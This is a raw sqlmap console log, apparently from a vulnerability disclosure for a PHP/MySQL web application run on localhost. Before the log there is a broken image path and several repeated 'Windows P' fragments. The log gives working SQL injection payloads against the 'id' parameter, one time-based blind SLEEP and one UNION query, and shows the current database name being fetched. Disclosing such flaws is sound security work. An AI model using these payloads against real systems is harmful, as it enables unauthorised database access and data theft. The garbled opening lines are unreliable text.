 Windows P
Windows P
Windows P
Windows P
Windows P
Windows P
Windows P
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 21:00:08 /2024-07-25/
[21:00:08] [INFO] parsing HTTP request from '3.txt'
[21:00:09] [INFO] resuming back-end DBMS 'mysql'
[21:00:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 9548 FROM (SELECT(SLEEP(5)))dWke) AND 'OeIX'='OeIX
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71767a7a71,0x52775771456344694d4e6e475962756177494776764 94f6d735742787
a68446243586d6e4e457263,0x7170767171),NULL,NULL,NULL,NULL,NULL-- -
---
[21:00:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.0.30, Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:00:09] [INFO] fetching current database
current database: 'cdsms_db'
[21:00:11] [INFO] fetched data logged to text files under 'C:\Users\ \AppData\Local\sqlmap\output\localhost'
[*] ending @ 21:00:11 /2024-07-25/